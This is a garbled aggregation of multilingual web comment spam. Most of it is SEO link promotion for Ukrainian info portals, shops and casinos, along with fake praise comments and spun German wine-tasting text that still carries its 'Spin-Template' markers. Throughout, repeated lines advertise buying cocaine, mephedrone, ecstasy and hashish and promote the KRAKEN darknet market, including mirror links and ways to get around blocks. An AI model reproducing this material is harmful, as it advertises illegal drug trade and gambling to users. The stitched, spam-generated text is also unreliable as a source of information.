Сорри, многаюуков. И ошибок – со спецтелефлна сижу) купить скорость, кокаин, мефедрон, гашиш Да,меня тоже!)заказал вчера тут 203-го,сегодня жду трека!
Щоденний дайджест https://dailyfacts.com.ua головні новини, тренди, думки експертів та добірки посилань. Теми – економіка, наука, спорт, культура. Розумна стрічка, закладки, сповіщення. Читайте 5 хвилин – будьте в курсі всього важливого.
Практичний портал https://infokom.org.ua для життя: як вибрати техніку, оформити документи, спланувати відпустку та бюджет. Чек-листи, шаблони, порівняння тарифів та сервісів. Зрозумілі інструкції, актуальні ціни та поради від фахівців.
Регіональний інфопортал https://expertka.com.ua новини міста, транспорт, ЖКГ, медицина, афіша та вакансії. Карта проблем зі зворотним зв’язком, корисні телефони, сервіс нагадувань про платежі. Все важливе – поряд із будинком.
наркологическая помощь на дому спб
Вот этого ам2233 и заказал. Оплатил уже. Жду трекер. купить Кокаин, Мефедрон, Экстази yabe.lil сказал(а): ^
врач нарколог на дом
Премиум-домен HOUS.RU — это редкая возможность приобрести короткий четырёхбуквенный адрес в зоне .RU, который мгновенно запоминается и вызывает доверие аудитории. Идеально подходит для проектов в сфере недвижимости, девелопмента, аренды жилья или технологий умного дома. Такие домены растут в цене и становятся настоящим цифровым активом для серьезного бизнеса. Переходите на https://hous.ru/ и узнайте, как этот эксклюзивный адрес может стать вашим конкурентным преимуществом. HOUS.RU — ваш будущий адрес успеха в цифровом пространстве!
Премиум-домен HOUS.RU — это редкая возможность приобрести короткий четырёхбуквенный адрес в зоне .RU, который мгновенно запоминается и вызывает доверие аудитории. Идеально подходит для проектов в сфере недвижимости, девелопмента, аренды жилья или технологий умного дома. Такие домены растут в цене и становятся настоящим цифровым активом для серьезного бизнеса. Переходите на https://hous.ru/ и узнайте, как этот эксклюзивный адрес может стать вашим конкурентным преимуществом. HOUS.RU — ваш будущий адрес успеха в цифровом пространстве!
Премиум-домен HOUS.RU — это редкая возможность приобрести короткий четырёхбуквенный адрес в зоне .RU, который мгновенно запоминается и вызывает доверие аудитории. Идеально подходит для проектов в сфере недвижимости, девелопмента, аренды жилья или технологий умного дома. Такие домены растут в цене и становятся настоящим цифровым активом для серьезного бизнеса. Переходите на https://hous.ru/ и узнайте, как этот эксклюзивный адрес может стать вашим конкурентным преимуществом. HOUS.RU — ваш будущий адрес успеха в цифровом пространстве!
Практичний довідник https://altavista.org.ua здоров’я, будинок, авто, навчання, кар’єра. Таблиці, інструкції, рейтинги послуг, порівняння цін. Офлайн доступ і друк шпаргалок. Економимо ваш час.
Універсальний інфопортал https://dobraporada.com.ua “на кожен день”: короткі інструкції, таблиці, калькулятори, порівняння. Теми – сім’я, фінанси, авто, освіта, кулінарія, спорт. Персональна стрічка, добірки тижня, коментарі та обране.
Інфопортал про головне https://ukrpublic.com економіка, технологія, здоров’я, екологія, авто, подорожі. Короткі статті, відео пояснення, корисні посилання. Персональні рекоме
нужны быстрые и качественные заклады- тогда вы сдесь!!! великолепный товар !!! https://euromotors-auto.ru Зачем писать таким большим шрифтом ? Здесь слепых нет. То что тебя где то кинули к нам никакого отношения не имеет.
I used to be able to find good info from your articles.
https://notfaelleworms.de/
adzenith.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
http://www.nursingportal.ca/author/1xbetbestcode/
Парвеник — это правильные веники и травы для настоящей русской бани: дуб, берёза, эвкалипт, ароматные сборы, аксессуары и удобная доставка по Москве и Подмосковью через пункты выдачи. Цены честно снижаются при покупке от двух единиц, а акция 5+1 даёт ощутимую экономию. Заказать просто: на https://www.parvenik.ru/ есть подробные карточки и указаны актуальные условия выдачи. Свежие партии 2025 года, гибкие опции оплаты и тысячи удачных заказов — чтобы пар был лёгким, а отдых — целебным.
Парвеник — это правильные веники и травы для настоящей русской бани: дуб, берёза, эвкалипт, ароматные сборы, аксессуары и удобная доставка по Москве и Подмосковью через пункты выдачи. Цены честно снижаются при покупке от двух единиц, а акция 5+1 даёт ощутимую экономию. Заказать просто: на https://www.parvenik.ru/ есть подробные карточки и указаны актуальные условия выдачи. Свежие партии 2025 года, гибкие опции оплаты и тысячи удачных заказов — чтобы пар был лёгким, а отдых — целебным.
Парвеник — это правильные веники и травы для настоящей русской бани: дуб, берёза, эвкалипт, ароматные сборы, аксессуары и удобная доставка по Москве и Подмосковью через пункты выдачи. Цены честно снижаются при покупке от двух единиц, а акция 5+1 даёт ощутимую экономию. Заказать просто: на https://www.parvenik.ru/ есть подробные карточки и указаны актуальные условия выдачи. Свежие партии 2025 года, гибкие опции оплаты и тысячи удачных заказов — чтобы пар был лёгким, а отдых — целебным.
viralboost.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
digitalsurge.click – Found practical insights today; sharing this article with colleagues later.
Портал-довідник https://speedinfo.com.ua таблиці норм та термінів, інструкції «як зробити», гайди з сервісів. Будинок та сад, діти, навчання, кар’єра, фінанси. Розумні фільтри, друк шпаргалок, збереження статей. Чітко, структурно, зрозуміло.
продукт – прет дико и жестко, но по сути ничего интересного, цена в 2 тыр себя полностью оправдывает. Эдакий бычий кайф. Если вам нравится трястись и стучать зубами – вы попали по адресу. Во всех остальных случаях – нахер-нахер. Слабенькая 3/5 купить Кокаин, Мефедрон, Экстази Магазин работатет? отпишите кто совершил сделку в последнее время
Інформаційний медіацентр https://suntimes.com.ua новини, лонгріди, огляди та FAQ. Наука, культура, спорт, технології, стиль життя. Редакторські добірки, коментарі, повідомлення про важливе. Все в одному місці та у зручному форматі.
Інформаційний сайт https://infoteka.com.ua новини, практичні гайди, огляди та чек-листи. Технології, здоров’я, фінанси, будинок, подорожі. Розумний пошук, закладки, підписки на теми. Пишемо просто й у справі, спираючись на перевірені джерела та щоденні оновлення.
clickmagnetix.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
marketnova.click – Content reads clearly, helpful examples made concepts easy to grasp.
KRAKEN сайт доступен в любое время через кракен маркетплейс или TOR.
KRAKEN официальный сайт поддерживает зеркала для обхода блокировок. Вход через кракен маркетплейс выполняется моментально.
KRAKEN сайт вход — это безопасная авторизация. Ссылка кракен официальный сайт и зеркало работают надёжно.
clicknexus.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
KRAKEN сайт всегда содержит актуальные способы входа на кракен тор
.
https://customworksdaytona.com/the-future-of-betting-betting-online-made-easy/
https://planetasp.ru/com/blog/view/558/
Портал корисної інформації https://inquire.com.ua практичні поради, відповіді експертів, таблиці та шпаргалки. Теми – здоров’я, сім’я, гроші, гаджети, авто, туризм. Швидкий пошук, обране, розсилка найкращих матеріалів тижня.
https://mosquitosalsa.com/
Всем привет! Хороший магазин. Удачи и развития в дальнейшем! https://dvs-akpp.ru длица окола часа очень даже не плохо
Сучасний інфосайт https://overview.com.ua наука та техніка, стиль життя, спорт, освіта, їжа та DIY. Зрозумілі пояснення, покрокові плани, тести та огляди. Розумні фільтри за інтересами, коментарі, закладки та офлайн-читання – все, щоб заощаджувати час.
Онлайн-журнал https://elementarno.com.ua про все: новини та тенденції, lifestyle та технології, культура та подорожі, гроші та кар’єра, здоров’я та будинок. Щоденні статті, огляди, інтерв’ю та практичні поради без води. Читайте перевірені матеріали, підписуйтесь на дайджест та будьте в темі.
Універсальний онлайн-журнал https://ukrglobe.com про все – від науки та гаджетів до кіно, психології, подорожей та особистих фінансів. Розумні тексти, короткі гіди, добірки та думки експертів. Актуально щодня, зручно на будь-якому пристрої. Читайте, зберігайте, діліться.
It’s remarkable for me to have a site, which is helpful in support of my knowledge. thanks admin
https://volksmeter
http://houmy.ru/
Все вопросы к представителю. купить онлайн мефедрон, экстази, бошки Хороший,порядочный магазин обращяйтесь
Entdecken Sie die besten Weinverkostungen in Wien auf weinverkostung wien grinzing.
Besucher konnen hier erstklassige Weine in malerischer Umgebung probieren.
Die Weinverkostungen in Wien sind perfekt fur Kenner und Neulinge. Zusatzlich gibt es oft kulinarische Begleitungen, die den Genuss erhohen.
#### **2. Die besten Orte fur Weinverkostungen**
In Wien gibt es zahlreiche Lokale und Weinguter, die Verkostungen anbieten. Das Weinmuseum im Stadtzentrum ist ein idealer Ausgangspunkt fur Weinliebhaber.
Einige Winzer veranstalten Fuhrungen durch ihre Kellereien. Zusatzlich konnen Gaste direkt beim Erzeuger kosten.
#### **3. Wiener Weinsorten und ihre Besonderheiten**
Wiener Weine sind vor allem fur ihre Vielfalt bekannt. Der beliebte Gemischte Satz ist eine lokale Spezialitat, die aus mehreren Traubensorten besteht.
Die Bodenbeschaffenheit und das Klima pragen den Geschmack. Die warmen Sommer sorgen fur vollmundige Aromen.
#### **4. Tipps fur eine gelungene Weinverkostung**
Eine gute Vorbereitung macht die Verkostung noch angenehmer. Wasser und Brot helfen, den Gaumen zwischen verschiedenen Weinen zu neutralisieren.
Gruppenverkostungen bringen zusatzlichen Spa?. Gemeinsames Diskutieren uber die Aromen fordert den Austausch.
—
### **Spin-Template fur den Artikel**
#### **1. Einfuhrung in die Weinverkostung in Wien**
In der Stadt finden sich zahlreiche Weinguter, die eine lange Geschichte haben.
#### **2. Die besten Orte fur Weinverkostungen**
Das Weinmuseum im Stadtzentrum ist ein idealer Ausgangspunkt fur Weinliebhaber.
#### **3. Wiener Weinsorten und ihre Besonderheiten**
Die warmen Sommer sorgen fur vollmundige Aromen.
#### **4. Tipps fur eine gelungene Weinverkostung**
Es empfiehlt sich, langsam zu trinken, um die Nuancen zu schmecken.
Hi friends, its impressive piece of writing on the topic of cultureand fully explained, keep it up all the time.
https://www.hans-g-lehmann.com/
Драгон Мани – азарт высшего уровня! Лучшие игры, выгодные бонусы,
мгновенные выплаты. Побеждайте с удовольствием!
https://detskiysad35perm.ru/
https://bioniclerpg.getbb.ru/viewtopic.php?f=6&t=9458
Промокоды Яндекс Плюс
Драгон Мани – азарт высшего уровня! Лучшие игры, выгодные бонусы,
мгновенные выплаты. Побеждайте с удовольствием!
dragon money зеркало
An impressive share! I have just forwarded this onto a co-worker who was conducting a little homework on this. And he actually ordered me dinner simply because I stumbled upon it for him… lol. So allow me to reword this…. Thanks for the meal!! But yeah, thanks for spending time to discuss this matter here on your internet site.
https://www.kr-grillhouse.de/
Промокоды Яндекс Плюс
Digital-агентство «Взлет Медиа» https://vzlet.media/ – ваш эксперт в SEO с 1999 года. Специализируемся на комплексном SEO-продвижении зарубежных проектов и выводе сайтов в ТОП Google на международных рынках. Гарантируем рост трафика и лидов. 25+ лет опыта для вашего глобального успеха!
https://kssp.borda.ru/?1-5-0-00003007-000-0-0-1759932777
Про все в одному місці https://irinin.com свіжі новини, корисні інструкції, огляди сервісів і товарів, що надихають історії, ідеї для відпочинку та роботи. Онлайн-журнал із фактчекінгом, зручною навігацією та персональними рекомендаціями. Дізнайтесь головне і знаходите нове.
Онлайн-журнал https://ukr-weekend.com про все для цікавих: технології, наука, стиль життя, культура, їжа, спорт, подорожі та кар’єра. Розбори без кліше, лаконічні шпаргалки, інтерв’ю та добірки. Оновлення щоденно, легке читання та збереження в закладки.
Ваш онлайн-журнал https://informa.com.ua про все: великі теми та короткі формати – від трендів та новин до лайфхаків та практичних порад. Рубрики за інтересами, огляди, інтерв’ю та думки. Читайте достовірно, розширюйте світогляд, залишайтеся на крок попереду.
Онлайн-журнал https://worldwide-ua.com про все: новини, тренди, лайфхаки, наука, технології, культура, їжа, подорожі та гроші. Короткі шпаргалки та великі розбори без клікбейту. Фактчекінг, зручна навігація, закладки та розумні рекомендації. Читайте щодня і залишайтеся у темі.
оч давно здесь не был, не в курсе как сейчас магазы робят.. купить Кокаин, Мефедрон, Экстази САБЖ САМ ПО СЕБЕ НЕ ПРЁТ !! МУТИТЬ НА НЁМ МИКСЫ СМЫСЛА НЕТ !!! ЭТО АНТИДЕПРЕССАНТ !!
This info is worth everyone’s attention. Where can I find out more?
https://www.mtm-trucks-and-parts.com/
https://msk.naydemvam.ru/viewtopic.php?id=752#p908
Если вы ищете, как зайти в кракен вход, используйте проверенные зеркала. Ссылка безопасна и ведёт на нужный ресурс.
Чтобы попасть на площадку кракен маркетплейс, используйте актуальную KRAKEN ссылка. Вход безопасен.
Entdecken Sie die besten Weinverkostungen in Wien auf weinverkostung nahe wien.
In der Stadt finden sich zahlreiche Weinguter, die eine lange Geschichte haben.
Die Weinverkostungen in Wien sind perfekt fur Kenner und Neulinge. Dabei lernen Gaste die Besonderheiten der regionalen Rebsorten kennen.
#### **2. Die besten Orte fur Weinverkostungen**
In Wien gibt es zahlreiche Lokale und Weinguter, die Verkostungen anbieten. Das Weinmuseum im Stadtzentrum ist ein idealer Ausgangspunkt fur Weinliebhaber.
Einige Winzer veranstalten Fuhrungen durch ihre Kellereien. Zusatzlich konnen Gaste direkt beim Erzeuger kosten.
#### **3. Wiener Weinsorten und ihre Besonderheiten**
Wiener Weine sind vor allem fur ihre Vielfalt bekannt. Rote Weine wie der Blaue Zweigelt gewinnen immer mehr an Beliebtheit.
Die Bodenbeschaffenheit und das Klima pragen den Geschmack. Dank nachhaltiger Anbaumethoden ist die Qualitat stets hoch.
#### **4. Tipps fur eine gelungene Weinverkostung**
Eine gute Vorbereitung macht die Verkostung noch angenehmer. Ein neutraler Geschmack im Mund vor der Verkostung verbessert das Erlebnis.
Gruppenverkostungen bringen zusatzlichen Spa?. Ein Weinjournal kann helfen, personliche Favoriten festzuhalten.
—
### **Spin-Template fur den Artikel**
#### **1. Einfuhrung in die Weinverkostung in Wien**
Viele Veranstaltungen werden von erfahrenen Sommeliers begleitet.
#### **2. Die besten Orte fur Weinverkostungen**
Das Weinmuseum im Stadtzentrum ist ein idealer Ausgangspunkt fur Weinliebhaber.
#### **3. Wiener Weinsorten und ihre Besonderheiten**
Auch der fruchtige Grune Veltliner zahlt zu den bekanntesten Wei?weinen der Region.
#### **4. Tipps fur eine gelungene Weinverkostung**
Ein neutraler Geschmack im Mund vor der Verkostung verbessert das Erlebnis.
Сегодня оплатил. Жду не дождусь.? https://euromotors-auto.ru хотелось бы услышать какоето обьяснение?????
Ваш онлайн-журнал https://informative.com.ua про все: новини, розбори, інтерв’ю та свіжі ідеї. Теми — від психології та освіти до спорту та культури. Зберігайте в закладки, ділитесь з друзями, випускайте повідомлення про головне. Чесний тон, зрозумілі формати, щоденні поновлення.
Онлайн-журнал 24/7 https://infoquorum.com.ua все про життя та світ — від технологій та науки до кулінарії, подорожей та особистих фінансів. Короткі нотатки та глибока аналітика, рейтинги та добірки, корисні інструменти. Зручна мобільна версія та розумні підказки для економії часу.
Щоденний онлайн-журнал https://republish.online про все: від швидкого «що сталося» до глибоких лонґрідів. Пояснюємо контекст, даємо посилання на джерела, ділимося лайфхаками та історіями, що надихають. Без клікбейту – лише корисні матеріали у зручному форматі.
Онлайн-журнал https://mediaworld.com.ua про бізнес, технології, маркетинг і стиль життя. Щодня — свіжі новини, аналітика, огляди, інтерв’ю та практичні гайди. Зручна навігація, чесні думки, експертні шпальти. Читайте, надихайтеся, діліться безкоштовно.
https://internet-leman.ru/
promowave.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
как-то перехотелось.. что действительно последний товар не очень? купить онлайн мефедрон, экстази, бошки магаз ровный!!! все на высшем уровне!!! работаю с ними много лет!!!
https://internet-leman.ru/
Если вы ищете, как зайти в кракен онион, используйте проверенные зеркала. Ссылка безопасна и ведёт на нужный ресурс.
Для обхода блокировок достаточно кракен магазин. Рабочее зеркало открывает маркет и позволяет авторизоваться в личном кабинете.
Pinko kazino etibarlıdır. Mobil istifadəçilər üçün ideal seçim pinco casino yukle. Pinco oyunu həm əyləncə, həm qazancdır.
Pinco betdə yeni kampaniyalar olur.
leadstreamx.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
trafficburst.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
advelocity.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
ranksphere.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
Домашній онлайн-журнал https://zastava.com.ua про життя всередині чотирьох стін: швидкі страви, прибирання за планом, розумні покупки, декор своїми руками, зони зберігання, дитячий куточок та догляд за вихованцями. Практика замість теорії, зрозумілі чек-листи та поради, які економлять час та гроші.
Готуємо, прибираємо https://ukrdigest.com прикрашаємо легко. Домашній онлайн-журнал з покроковими рецептами, лайфхаками з прання та прибирання, ідеями сезонного декору, планами меню та бюджетом сім’ї. Зберігайте статті, складайте списки справ та знаходите відповіді на побутові питання.
Ваш помічник https://dailymail.com.ua по дому: інтер’єр та ремонт, організація простору, здоровий побут, догляд за технікою, рецепти та заготівлі, ідеї для вихідних. Тільки практичні поради, перевірені матеріали та зручна навігація. Зробіть будинок красивим та зручним без зайвих витрат.
Все про будинки https://vechorka.com.ua де приємно жити: швидкі рецепти, компактне зберігання, текстиль та кольори, сезонний декор, догляд за речами та технікою, дозвілля з дітьми. Покрокові інструкції, корисні вибірки, особистий досвід. Затишок починається тут – щодня.
rankpilotx.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
KRAKEN тор зеркало — удобный способ подключения. Ссылка ведёт к кракен маркет ресурсу напрямую.
Рабочее кракен онионделает вход простым. Ссылки проверены и помогают авторизоваться без рисков.
https://g-r-s.fr/
clickengine.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
Брал впервые в этом магазине, брал по рекомендации! https://euromotors-auto.ru Будет что лучше АМ? Или из серии JWH?
J’adore la vibe de Betzino Casino, il procure une sensation de frisson. Le catalogue est un tresor de divertissements, proposant des jeux de table sophistiques. Le bonus de depart est top. Le suivi est toujours au top. Le processus est fluide et intuitif, par ailleurs des bonus plus frequents seraient un hit. Globalement, Betzino Casino est un immanquable pour les amateurs. De plus l’interface est fluide comme une soiree, ajoute une vibe electrisante. Particulierement fun le programme VIP avec des avantages uniques, propose des avantages uniques.
Cliquez ici|
J’adore la vibe de Betzino Casino, il cree un monde de sensations fortes. La selection de jeux est impressionnante, incluant des paris sportifs en direct. Avec des depots instantanes. Le service est disponible 24/7. Les gains arrivent sans delai, par ailleurs des bonus plus frequents seraient un hit. Globalement, Betzino Casino offre une aventure memorable. En bonus la plateforme est visuellement electrisante, incite a rester plus longtemps. Particulierement fun les options de paris sportifs variees, qui stimule l’engagement.
Avancer|
J’adore la vibe de Betzino Casino, il procure une sensation de frisson. La bibliotheque de jeux est captivante, incluant des paris sportifs pleins de vie. 100% jusqu’a 500 € + tours gratuits. Le service est disponible 24/7. Les transactions sont toujours fiables, bien que des offres plus importantes seraient super. Pour finir, Betzino Casino offre une aventure memorable. Ajoutons que la navigation est intuitive et lisse, ajoute une touche de dynamisme. Un point fort les options de paris sportifs diversifiees, cree une communaute soudee.
Voir la page d’accueil|
J’adore l’ambiance electrisante de Vbet Casino, on y trouve une energie contagieuse. Le choix de jeux est tout simplement enorme, offrant des sessions live palpitantes. Le bonus de depart est top. Le support est pro et accueillant. Les paiements sont securises et instantanes, mais des recompenses en plus seraient un bonus. Pour conclure, Vbet Casino vaut une exploration vibrante. En bonus la plateforme est visuellement captivante, ce qui rend chaque moment plus vibrant. A noter les evenements communautaires vibrants, assure des transactions fluides.
Emmenez-moi lГ -bas|
J’ai un veritable coup de c?ur pour Vbet Casino, il propose une aventure palpitante. Les titres proposes sont d’une richesse folle, offrant des sessions live immersives. Avec des depots instantanes. Le support est rapide et professionnel. Le processus est fluide et intuitif, cependant quelques tours gratuits supplementaires seraient cool. Pour finir, Vbet Casino assure un fun constant. De surcroit la plateforme est visuellement captivante, apporte une energie supplementaire. Un bonus le programme VIP avec des privileges speciaux, qui stimule l’engagement.
Commencer ici|
J’ai une passion debordante pour Posido Casino, il propose une aventure palpitante. La selection de jeux est impressionnante, avec des slots aux designs captivants. Avec des depots rapides et faciles. Le suivi est toujours au top. Les gains arrivent en un eclair, rarement quelques tours gratuits en plus seraient geniaux. En bref, Posido Casino est un immanquable pour les amateurs. A mentionner le site est rapide et immersif, apporte une energie supplementaire. Un point fort les transactions crypto ultra-securisees, offre des bonus exclusifs.
Obtenir des infos|
пробывал нюхать эфект 4-6часа купить Кокаин, Мефедрон, Экстази Крутой качественный товар! Все своевременно +++
KRAKEN официальный сайт всегда снабжён инструкциями для пользователей. Рабочая
гарантирует доступ в личный кабинет без проблем.
KRAKEN ссылка TOR помогает подключиться к кракен ссылка даже при ограничениях.
Компания http://xn—-8sbpnegoddomcx8e5bo.xn--p1ai/ специализируется на комплексном оснащении образовательных учреждений современным учебным оборудованием, предлагая решения для школ, детских садов, колледжей, техникумов, ВУЗов, спортивных и музыкальных школ, а также центров повышения квалификации. В ассортименте представлены интерактивные доски, лабораторное оборудование, мебель для учебных классов, спортивный инвентарь и специализированные комплексы для развития творческих способностей учащихся. Каждый заказ сопровождается профессиональной консультацией, помощью в подборе оптимальной конфигурации и доставкой в любой регион страны, что делает процесс оснащения образовательных пространств максимально удобным и эффективным.
KRAKEN кракен официальный сайт TOR даёт возможность обойти блокировки и подключиться анонимно.
Жду решения регу оплатил. Адрес не получил. купить скорость, кокаин, мефедрон, гашиш Слышал магазин работает отлично и клады качественные делает ))
KRAKEN вход всегда доступен через кракен маркет. Актуальное зеркало помогает авторизоваться и продолжить пользоваться сервисом.
Йо, народ!
Кто ищет рабочий KRAKEN — держите актуальный линк ??
Без VPN.
Если вдруг старый сайт не грузится — вот запасной вариант: https://kristi.su/threads/37
Использую сам, всё работает.
Сегодня оплатил, сегодня и отправили, пацаны как всегда четко работают купить кокаин, меф, бошки через телеграмм чёткий магазин всем покупать!!!!!!
KRAKEN ссылка позволяет обходить блокировки и заходить на сайт даже с телефона. Рабочее зеркало — гарантия стабильного входа.
Официальное кракен личный кабинет зеркало подходит для любых устройств.
кракен входоткрывает прямой путь в маркет. Найдите актуальную ссылку, следуйте подсказкам и получите безопасный доступ к сайту с полным функционалом.
Ваш провідник https://ukrchannel.com до порядку та затишку: розхламлення, зонування, бюджетний ремонт, кухонні лайфхаки, зелені рослини, здоров’я будинку. Тільки перевірені поради, списки справ та натхнення. Створіть простір, який підтримує вас.
Домашній онлайн-журнал https://ukrcentral.com про розумний побут: планування харчування, прибирання за таймером, екоради, мінімалізм без стресу, ідеї для малого метражу. Завантажені чек-листи, таблиці та гайди. Заощаджуйте час, гроші та сили — із задоволенням.
Журнал для домашнього https://magazine.com.ua життя без метушні: плани прибирання, меню, дитячий куточок, вихованці, міні-сад, дрібний ремонт, побутова безпека. Короткі інструкції, корисні списки та приклади, що надихають. Зробіть будинок опорою для всієї родини.
Практичний домашній https://publish.com.ua онлайн-журнал: планинг тижня, закупівлі без зайвого, рецепти з доступних продуктів, догляд за поверхнями, сезонні проекти. Тільки у справі, без клікбейту. Зручна навігація та матеріали, до яких хочеться повертатися.
синтез пропитает тело ож душа болит купить скорость, кокаин, мефедрон, гашиш Да мы уже поговорили – нормальные ребята вроде) хз, я всё равно полной предоплате не доверяю)
Чтобы пользоваться ресурсом кракен личный кабинет, достаточно одной рабочей ссылки.
РОВЫНЫЙ МАГАЗ РОВНЫЙ ТС РОВНАЯ ВЕТКА И РОВНЫЕ КЛИЕНТЫ МИР ВАМ ВСЕМ !!!!!! купить онлайн мефедрон, экстази, бошки А вот это да, магазин последнее время реально что то “плохует” мягко говоря, но все ровно же хорош
«ХОЧУ БУСЫ» — интернет-магазин украшений из натуральных камней с широким выбором бус, браслетов, серег и фурнитуры для рукоделия. Здесь легко подобрать чокеры, Дзи, подвески и наборы, а новым клиентам доступна скидка 10%, плюс подарок каждому заказу. Доставка по России бесплатна от 10 000 рублей, минимальная сумма заказа — 500 рублей. Фотографии и описания помогают выбрать оттенок и огранку под ваш стиль. Загляните на https://hochubusy.ru/ — соберите украшение мечты в пару кликов.
Для выхода в кракен официальный сайтиспользуйте актуальную KRAKEN ссылка. Официальное зеркало работает стабильно, обеспечивая удобный и безопасный вход.
KRAKEN кракен официальный сайт — это альтернатива основному сайту. Через рабочую ссылку легко попасть в личный кабинет и продолжить покупки.
Затишок щодня https://narodna.com.ua ідеї для інтер’єру, зберігання в малих просторах, безпечний побут із дітьми, зелені рішення, догляд за технікою, корисні звички. Інструкції, схеми та списки. Перетворіть будинок на місце сили та спокою.
Медіа для дому https://government.com.ua та офісу: інтер’єр та побут, сімейні питання, цифрові тренди, підприємництво, інвестиції, здоров’я та освіта. Збірники порад, випробування, аналітика, топ-листи. Лише перевірена інформація.
Все, що важливо https://ua-meta.com сьогодні: будинок та сім’я, кар’єра та бізнес, технології та інтернет, дозвілля та спорт, здоров’я та харчування. Новини, лонгріди, посібники, добірки сервісів та додатків. Читайте, вибирайте, застосовуйте на практиці.
всем привет купить Мефедрон, Бошки, Марихуану Проверенный временем
Універсальний гід https://dailyday.com.ua по життю: затишний будинок, щасливі стосунки, продуктивна робота, цифрові інструменти, фінансова грамотність, саморозвиток та відпочинок. Короткі формати та глибокі розбори – для рішень без метушні.
Нужен доступ в личный кабинет? кракен онион решает эту задачу. Рабочее зеркало открывает сайт, а вход проходит безопасно.
Crowngreen is a leading gaming platform that provides thrilling slots for gamers. Crowngreen Casino stands out in the online gaming world and has achieved popularity among enthusiasts.
Every user at Crowngreen casino
can experience exclusive games and take advantage of rewarding offers. Crowngreen Casino ensures secure gameplay, seamless transactions, and constant customer support for every gamer.
With , players unlock a huge variety of casino games, including live dealer options. The site focuses on entertainment and maintains a secure gaming environment.
Whether you are a beginner or experienced, Crowngreen Casino offers unique experiences for everyone. Start playing at Crowngreen Casino today and discover exciting games, fantastic bonuses, and a fun gaming environment.
rankedge.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
explorethefuture – Love the modern design, feels like a place full of inspiration.
По моему отзыв о “марочках” был явно не про этот магазин О_о https://dvs-akpp.ru всё отлично,ровно,супер! )
marketsonic.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
marketcraft.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
promoverse.click – Found practical insights today; sharing this article with colleagues later.
clickexpand.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
Сучасне медіа https://homepage.com.ua «про все важливе»: від ремонту та рецептів до стартапів та кібербезпеки. Сім’я, будинок, технології, гроші, робота, здоров’я, культура. Зрозуміла мова, наочні схеми, регулярні поновлення.
Баланс будинку https://press-express.com.ua та кар’єри: управління часом, побутові лайфхаки, цифрові рішення, особисті фінанси, батьки та діти, спорт та харчування. Огляди, інструкції, думки спеціалістів. Матеріали, до яких повертаються.
Щоденний журнал https://massmedia.one про життя без перевантаження: будинок та побут, сім’я та стосунки, ІТ та гаджети, бізнес та робота, фінанси, настрій та відпочинок. Концентрат корисного: короткі висновки, посилання джерела, інструменти для действий.
KRAKEN тор зеркало — удобный способ подключения. Ссылка ведёт к кракен ссылка ресурсу напрямую.
Платформа ідей https://infopark.com.ua для дому, роботи та відпочинку: ремонт, відносини, софт та гаджети, маркетинг та інвестиції, рецепти та спорт. Матеріали з висновками та готовими списками справ.
KRAKEN сайт — это надёжный источник для кракен официальный сайт проверенных ссылок.
adpilot.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
Ищете безрамное остекление террас, веранд, беседок и балконов под ключ в Москве и области? Посетите сайт https://bezramnie-okna.ru/ и ознакомьтесь со всеми нашими услугами. Бесплатно приедет замерщик, проведём консультацию и расчёт, а монтаж займёт всего 1 день! Посмотрите на сайте портфолио наших работ. Компания «Модерн окна» расположена в г. Чехов. Свяжитесь с нами: оставьте заявку на сайте или звоните +7 (495) 978-32-68.
clickvelocity.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
13 янв. в 21:12 Деньги пришли. Заказ будет выслан в ближайшие несколько рабочих дней. Суббота и воскресенье — выходные. После отправки трек (номер накладной) будет в комментарии к заказу на сайте и продублируется на электронную почту. купить Кокаин, Мефедрон, Экстази А то декларировалась “быстрая реакция на заказ”, а на деле реакция отсутствует вообще
explorewithpassion – The site feels energetic and inspiring, really liked the clean layout.
Нужен доступ в личный кабинет? кракен вход решает эту задачу. Рабочее зеркало открывает сайт, а вход проходит безопасно.
Актуальное KRAKEN зеркало позволяет пользоваться кракен личный кабинет.
discoveramazingthings – Beautiful site with uplifting energy, everything feels inspiring and fun to browse.
Ищете Ищете ремонт швейных машин? Посетите сайт shveichel.ru – это крупнейший магазин швейных машин. Откройте каталог — в нём представлены швейные машины, вязальные машины и аксессуары, промышленное швейное оборудование, плоттеры для раскроя, гладильные системы, фурнитура, ткани, нитки и масса других товаров. Также доступны услуги сервисного центра: диагностика, ремонт с разборкой, замена комплектующих и профессиональная настройка швейных машин.
Ищете Ищете ремонт швейных машин? Посетите сайт shveichel.ru – это крупнейший магазин швейных машин. Откройте каталог — в нём представлены швейные машины, вязальные машины и аксессуары, промышленное швейное оборудование, плоттеры для раскроя, гладильные системы, фурнитура, ткани, нитки и масса других товаров. Также доступны услуги сервисного центра: диагностика, ремонт с разборкой, замена комплектующих и профессиональная настройка швейных машин.
Ищете Ищете ремонт швейных машин? Посетите сайт shveichel.ru – это крупнейший магазин швейных машин. Откройте каталог — в нём представлены швейные машины, вязальные машины и аксессуары, промышленное швейное оборудование, плоттеры для раскроя, гладильные системы, фурнитура, ткани, нитки и масса других товаров. Также доступны услуги сервисного центра: диагностика, ремонт с разборкой, замена комплектующих и профессиональная настройка швейных машин.
Журнал про баланс https://info365.com.ua затишок та порядок, сім’я та дозвілля, технології та безпека, кар’єра та інвестиції. Огляди, порівняння, добірки товарів та додатків.
Життя у ритмі цифри https://vilnapresa.com розумний будинок, мобільні сервіси, кібербезпека, віддалена робота, сімейний календар, здоров’я. Гайди, чек-листи, добірки додатків.
Про будинок та світ https://databank.com.ua навколо: затишок, сім’я, освіта, бізнес-інструменти, особисті фінанси, подорожі та кулінарія. Стислі висновки, посилання на джерела, корисні формули.
Життя простіше https://metasearch.com.ua організація побуту, виховання, продуктивність, smart-рішення, особисті фінанси, спорт та відпочинок. Перевірені поради, наочні схеми, корисні таблиці.
